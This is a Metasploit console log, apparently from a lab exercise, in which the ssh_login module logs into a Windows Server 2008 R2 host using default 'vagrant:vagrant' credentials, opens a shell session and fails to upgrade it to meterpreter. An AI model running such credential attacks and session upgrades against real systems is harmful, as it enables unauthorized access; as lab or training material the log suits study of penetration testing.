 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.30.238
RHOSTS => 10.0.30.238
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME vagrant
USERNAME => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vagrant
PASSWORD => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.30.238:22 - Starting bruteforce
[+] 10.0.30.238:22 - Success: 'vagrant:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service Pack 1 Build 7601'
[*] SSH session 1 opened (10.10.21.2:43233 -> 10.0.30.238:22 ) at 2024-08-05 08:44:31 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
  Id  Name  Type           Information  Connection
  --  ----  ----           -----------  ----------
  1         shell windows  SSH root @   10.10.21.2:43233 -> 10.0.30.238:22  (10.0.30.238)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
ses[-] Target is running Windows on an unsupported architecture such as Windows ARM!
msf6 auxiliary(scanner/ssh/ssh_login) >